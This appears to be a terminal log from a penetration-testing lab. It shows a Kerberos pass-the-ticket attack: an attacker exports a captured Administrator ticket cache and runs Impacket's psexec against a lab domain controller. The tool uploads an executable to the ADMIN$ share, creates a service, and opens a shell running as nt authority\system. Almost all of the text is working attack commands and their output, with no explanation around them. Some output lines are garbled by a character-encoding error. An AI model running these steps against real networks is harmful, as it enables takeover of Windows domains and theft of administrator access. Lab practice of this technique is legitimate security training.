 ┌──(root㉿kali)-[~/impacket/examples]
└─# export KRB5CCNAME=Administrator.ccache
┌──(root㉿kali)-[~/impacket/examples]
└─# python3 psexec.py -k pentest.com/Administrator@dc01.pentest.com -no-pass
Impacket v0.10.1.dev1+20220606.123812.ac35841f - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on dc01.pentest.com.....
[*] Found writable share ADMIN$
[*] Uploading file pVPHEcpx.exe
[*] Opening SVCManager on dc01.pentest.com.....
[*] Creating service WoKR on dc01.pentest.com.....
[*] Starting service WoKR.....
[!] Press help for extra shell commands
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Microsoft Windows [�汾 10.0.14393]
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
(c) 2016 Microsoft Corporation����������Ȩ����
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> hostname
DC01
C:\Windows\system32>